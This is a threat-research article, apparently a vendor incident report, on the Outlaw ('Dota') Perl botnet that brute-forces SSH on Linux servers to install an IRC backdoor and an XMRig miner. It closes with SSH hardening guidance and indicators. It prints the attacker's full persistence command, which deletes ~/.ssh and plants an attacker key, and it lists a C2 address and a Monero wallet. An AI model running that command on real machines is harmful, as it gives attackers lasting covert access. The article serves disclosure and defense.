
Introduction
In a recent incident response case in Brazil, we dealt with a relatively simple, yet very effective threat focused on Linux environments. Outlaw (also known as “Dota”) is a Perl-based crypto mining botnet that typically takes advantage of weak or default SSH credentials for its operations. Previous research ([1], [2]) described Outlaw samples obtained from honeypots. In this article, we provide details from a real incident contained by Kaspersky, as well as publicly available telemetry data about the countries and territories most frequently targeted by the threat actor. Finally, we provide TTPs and best practices that security practitioners can adopt to protect their infrastructures against this type of threat.
Analysis
We started the analysis by gathering relevant evidence from a compromised Linux system. We identified an odd authorized SSH key for a user called suporte (in a Portuguese-speaking environment, this is an account typically used for administrative tasks in the operating system). Such accounts are often configured to have the same username as the password, which is a bad practice, making it easy for the attackers to exploit them. The authorized key belonged to a remote Linux machine user called mdrfckr, a string found in Dota campaigns, which raised our suspicion.

After the initial SSH compromise, the threat actor downloads the first-stage script, tddwrt7s.sh, using utilities like wget or curl. This artifact is responsible for downloading the dota.tar.gz file from the attackers’ server. Below is the sequence of commands performed by the attacker to obtain and decompress this file, which is rather typical of them. It is interesting to note that the adversary uses both of the previously mentioned utilities to try to download the artifact, since the system may not have one or another.

After the decompression, a hidden directory, named ".configrc5", was created in the user’s home directory with the following structure:

Interestingly enough, one of the first execution steps is checking if other known miners are present on the machine using the script a/init0. If any miners are found, the script tries to kill and block their execution. One reason for this is to avoid possible overuse of the RAM and CPU on the target machine.

The script also monitors running processes, identifies any that use 40% or more CPU by executing the command ps axf -o "pid %cpu", and for each such process, checks its command line (/proc/$procid/cmdline) for keywords like "kswapd0", "tsm", "rsync", "tor", "httpd", "blitz", or "mass" using the grep command. If none of these keywords are found ( grep doesn’t return zero), the process is forcefully killed with the kill -9 command; otherwise, the script prints "don't kill", effectively whitelisting Outlaw’s known or expected high-CPU processes, so it doesn’t accidentally kill them.
After the process checks and killing are done, the b/run file is executed, which is responsible for maintaining persistence on the infected machine and executing next-stage malware from its code. For persistence purposes, the attackers used the following command to wipe the existing SSH setup, create a clean .ssh folder, add a new public key for SSH access, and lock down permissions.
|
1 |
cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh |
The next-stage malware is a Base64-encoded string inside the b/run script that, once decoded, reveals another level of obfuscation: this time an obfuscated Perl script. Interestingly, the attackers left a comment generated by the obfuscator (perlobfuscator.com) in place.
We were able to easily deobfuscate the code using an open-source script available on the same website as used by the attackers (https://perlobfuscator.com/decode-stunnix-5.17.1.pl), which led us to the original source code containing a few words in Portuguese.

This Perl script is an IRC-based botnet client that acts as a backdoor on a compromised system. Upon execution, it disguises itself as an rsync process, creates a copy of itself in the background, and ignores termination signals. By default, it connects to a hardcoded IRC server over port 443 using randomly generated nicknames, joining predefined channels to await commands from designated administrators. The bot supports a range of malicious features including command execution, DDoS attacks, port scans, file download, and upload via HTTP. This provides the attackers with a wide range of capabilities to command and control the botnet.
XMRig miner


Another file from the hidden directory, a/kswapd0, is an ELF packed using UPX, as shown in the image below. We were able to easily unpack the binary for analysis.
By querying the hash on threat intelligence portals and by statically analyzing the sample, it became clear that this binary is a malicious modified version of XMRig (6.19.0), a cryptocurrency miner.

We also found a configuration file embedded in the binary. This file contains the attacker’s mining information. In our scenario, the configuration was set up to mine Monero using the CPU only, with both OpenCL and CUDA (for GPU mining) disabled. The miner runs in the background, configured for high CPU usage. It also connects to multiple mining pools, including one accessible via Tor, which explains the presence of Tor files inside the .configrc5/a directory. The image below shows an excerpt from this configuration file.
Victims
Through telemetry data collected from public feeds, we have identified victims of the Outlaw gang mainly in the United States, but also in Germany, Italy, Thailand, Singapore, Taiwan, Canada and Brazil, as shown in the chart below.
Countries and territories where Outlaw is most active< (download)
The following chart shows the distribution of recent victims. We can see that the group was idle from December 2024 through February 2025, then a spike in the number of victims was observed in March 2025.
Number of Outlaw victims by month, September 2024–March 2025 (download)
Recommendations
Since Outlaw exploits weak or default SSH passwords, we recommend that system administrators adopt a proactive approach to hardening their servers. This can be achieved through custom server configurations and by keeping services up to date. Even simple practices, such as using key-based authentication, can be highly effective. However, the /etc/ssh/sshd_config file allows for the use of several additional parameters to improve security. Some general configurations include:
- Port <custom_port_number>: changes the default SSH port to reduce exposure to automated scans.
- Protocol 2: enforces the use of the more secure protocol version.
- PermitRootLogin no: disables direct login as the root user.
- MaxAuthTries <integer>: limits the number of authentication attempts per session.
- LoginGraceTime <time>: defines the amount of time allowed to complete the login process (in seconds unless specified otherwise).
- PasswordAuthentication no: disables password-based login.
- PermitEmptyPasswords no: prevents login with empty passwords.
- X11Forwarding no: disables X11 forwarding (used for running graphical applications remotely).
- PermitUserEnvironment no: prevents users from passing environment variables.
- Banner /etc/ssh/custom_banner: customizes the system login banner.
Consider disabling unused authentication protocols:
- ChallengeResponseAuthentication no
- KerberosAuthentication no
- GSSAPIAuthentication no
Disable tunneling options to prevent misuse of the SSH tunnel feature:
- AllowAgentForwarding no
- AllowTcpForwarding no
- PermitTunnel no
You can limit SSH access to specific IPs or networks using the AllowUsers directive:
- AllowUsers *@10.10.10.217
- AllowUsers *@192.168.0.0/24
Enable public key authentication with:
- PubkeyAuthentication yes
Set parameters to automatically disconnect idle sessions:
- ClientAliveInterval <time>
- ClientAliveCountMax <integer>
The following configuration file serves as a template for hardening the SSH service:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 |
Protocol 2 Port 2222 LoginGraceTime 10 PermitRootLogin no MaxAuthTries 3 IgnoreRhosts yes PubkeyAuthentication yes PasswordAuthentication no PermitEmptyPasswords no UsePAM yes ChallengeResponseAuthentication no KerberosAuthentication no GSSAPIAuthentication no AllowAgentForwarding no AllowTcpForwarding no X11Forwarding no PrintMotd no PrintLastLog yes PermitUserEnvironment no ClientAliveInterval 300 ClientAliveCountMax 2 PermitTunnel no Banner /etc/ssh/custom_banner AllowUsers *@10.10.10.217 |
While outside sshd_config, pairing your config with tools like Fail2Ban or firewalld rate limiting adds another solid layer of protection against brute force.
Conclusion
By focusing on weak or default SSH credentials, Outlaw keeps improving and broadening its Linux-focused toolkit. The group uses a range of evasion strategies, such as concealing files and folders or obfuscated programs, and uses compromised SSH keys to keep access for as long as possible. The IRC-based botnet client facilitates a wide range of harmful operations, such as command execution, flooding, and scanning, while the deployment of customized XMRig miners can divert processing resources to cryptocurrency mining. By hardening SSH configurations (for instance, turning off password authentication), keeping an eye out for questionable processes, and limiting SSH access to trustworthy users and networks, system administrators can greatly lessen this hazard.
Tactics, techniques and procedures
Below are the Outlaw TTPs identified from our malware analysis.
| Tactic | Technique | ID |
| Execution | Command and Scripting Interpreter: Unix Shell | T1059.004 |
| Persistence | Scheduled Task/Job: Cron | T1053.003 |
| Persistence | Account Manipulation: SSH Authorized Keys | T1098.004 |
| Defense Evasion | Obfuscated Files or Information | T1027 |
| Defense Evasion | Indicator Removal: File Deletion | T1070.004 |
| Defense Evasion | File and Directory Permissions Modification | T1222 |
| Defense Evasion | Hide Artifacts: Hidden Files and Directories | T1564.001 |
| Defense Evasion | Obfuscated Files or Information: Software Packing | T1027.002 |
| Credential Access | Brute Force | T1110 |
| Discovery | System Information Discovery | T1082 |
| Discovery | Process Discovery | T1057 |
| Discovery | Account Discovery | T1087 |
| Discovery | System Owner/User Discovery | T1033 |
| Discovery | System Network Connections Discovery | T1049 |
| Lateral Movement | Remote Services: SSH | T1021.004 |
| Collection | Data from Local System | T1005 |
| Command and Control | Application Layer Protocol | T1071 |
| Command and Control | Ingress Tool Transfer | T1105 |
| Exfiltration | Exfiltration Over Alternative Protocol | T1048 |
| Impact | Resource Hijacking | T1496 |
| Impact | Service Stop | T1489 |
Indicators of Compromise
- 15f7c9af535f4390b14ba03ddb990c732212dde8 (a)
- 982c0318414c3fdf82e3726c4ef4e9021751bbd9 (init0)
- f2b4bc2244ea8596a2a2a041308aa75088b6bbd5 (kswapd0)
- 4d5838c760238b77d792c99e64bd962e73e28435 (run)
- d0ba24f9fad04720dff79f146769d0d8120bf2ff (decoded Perl script)
- 45[.]9[.]148[.]99 (Attacker’s C2)
- 483fmPjXwX75xmkaJ3dm4vVGWZLHn3GDuKycHypVLr9SgiT6oaZgVh26iZRpwKEkTZCAmUS8tykuwUorM3zGtWxPBFqwuxS (Monero wallet)






















Outlaw cybergang attacking targets worldwide